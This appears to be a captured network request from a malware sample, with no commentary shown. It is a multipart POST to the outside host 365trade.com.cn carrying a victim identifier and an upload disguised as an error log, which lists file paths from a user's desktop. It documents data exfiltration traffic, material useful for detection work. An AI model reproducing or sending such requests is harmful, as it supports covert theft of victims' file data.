 POST /abch2wdo492.php?lapc8d=Cm1vwqsu2-vdn8-2p4k-kmln-qhgq6fo305e6WDR-PC HTTP/1.1
Host: 365trade.com.cn
Content-Type: multipart/form-data; boundary=JWolzmpQvd3jAcTnoyAILrSFUN0koO6W47pvml0UVU720pncK72JQ4
Content-Length: 445
Connection: Keep-Alive
--JWolzmpQvd3jAcTnoyAILrSFUN0koO6W47pvml0UVU720pncK72JQ4
Content-Disposition: form-data; name="filvar"; filename="C:\20211101111734_error1log.txt"
Content-Type: text/plain
2.0.2.1.1.1.0.1.1.1.1.6.2.1._.C.:.\.U.s.e.r.s.\.w.d.r.\.D.e.s.k.t.o.p.\.t.e.s.t.\.8.8.8.8.8.8.8.8.8...t.x.t.|.|.2.0.2.1.1.1.0.1.1.1.0.6.2.6._
.C.:.\.U.s.e.r.s.\.w.d.r.\.D.e.s.k.t.o.p.\.t.e.s.t.\.1...t.x.t.|.|.
--JWolzmpQvd3jAcTnoyAILrSFUN0koO6W47pvml0UVU720pncK72JQ4--.